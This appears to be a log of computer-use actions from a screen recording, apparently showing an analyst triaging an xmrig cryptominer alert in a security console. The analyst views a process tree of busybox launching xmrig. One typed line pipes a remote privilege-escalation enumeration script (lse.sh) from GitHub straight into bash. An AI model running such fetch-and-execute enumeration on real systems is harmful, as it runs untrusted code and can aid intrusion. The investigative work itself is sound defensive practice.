
scroll("down", 3)

scroll("down", 3)

type("curl https://raw.githubusercontent.com/diego-treitos/linux-smart-enumeration/master/lse.sh | bash")

mouse_move(811, 298)

mouse_move(817, 302)

mouse_move(418, 455)

mouse_move(1041, 136)

Open the xmrig alert's process tree showing busybox launching xmrig
left_click(1041, 136)

mouse_move(828, 203)

mouse_move(600, 311)

mouse_move(359, 238)

Select the xmrig name in the CMD Line dialog, then close the dialog
double_click(448, 237)

mouse_move(809, 188)

mouse_move(808, 188)

left_click(810, 189)
